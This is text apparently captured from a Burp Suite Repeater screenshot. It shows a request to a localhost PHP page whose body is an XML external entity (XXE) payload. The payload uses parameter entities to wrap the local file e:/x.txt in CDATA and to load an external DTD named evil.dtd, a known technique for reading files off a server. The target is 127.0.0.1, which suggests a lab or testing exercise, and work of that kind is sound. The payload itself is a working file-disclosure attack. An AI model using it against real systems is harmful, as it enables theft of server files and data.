 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 260
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///e:/x.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://127.0.0.1/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
Response
Raw Headers Hex Render
<>hello world
? < + > Type a search term 0 matches
Done 256 bytes | 429 millis